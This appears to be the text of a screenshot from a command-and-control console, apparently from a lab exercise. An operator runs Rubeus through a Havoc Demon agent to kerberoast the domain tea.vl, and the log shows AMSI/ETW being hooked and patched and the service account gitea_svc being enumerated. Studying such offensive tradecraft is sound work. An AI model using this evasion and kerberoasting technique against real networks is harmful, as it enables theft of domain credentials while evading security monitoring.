 13/04/2024 12:57:12 [sh4n4c1] Demon » dotnet inline-execute /opt/Rubeus.exe kerberoast
[*] [C801D472] Tasked demon to inline execute a dotnet assembly: /opt/Rubeus.exe
[+] Send Task to Agent [200 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [4483 bytes]:
Rubeus
v2.3.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain : tea.vl
[*] Searching path 'LDAP://DC.tea.vl/DC=tea,DC=vl' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samA
[*] Total kerberoastable users : 1
[*] SamAccountName : gitea_svc
[*] DistinguishedName : CN=Gitea,CN=Users,DC=tea,DC=vl
[*] ServicePrincipalName : HTTP/srv.tea.vl
[*] PwdLastSet : 12/20/2023 3:09:50 AM
[*] Supported ETypes : RC4_HMAC_DEFAULT